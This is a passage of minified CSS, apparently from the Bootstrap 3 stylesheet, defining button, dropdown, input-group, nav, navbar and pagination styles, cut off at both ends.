-webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd;}.btn-primary .badge{color:#428bca;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0;}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:0;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn > input[type="radio"],[data-toggle="buttons"] > .btn > input[type="checkbox"]{position:absolute;z-index:-1;filter:alpha(opacity=0);opacity:0;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#428bca;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#428bca;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}.navbar-nav.navbar-right:last-child{margin-right:-15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-form.navbar-right:last-child{margin-right:-15px;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}.navbar-text.navbar-right:last-child{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#777;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#777;}.navbar-inverse .navbar-nav > li > a{color:#777;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#777;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#777;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#428bca;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > 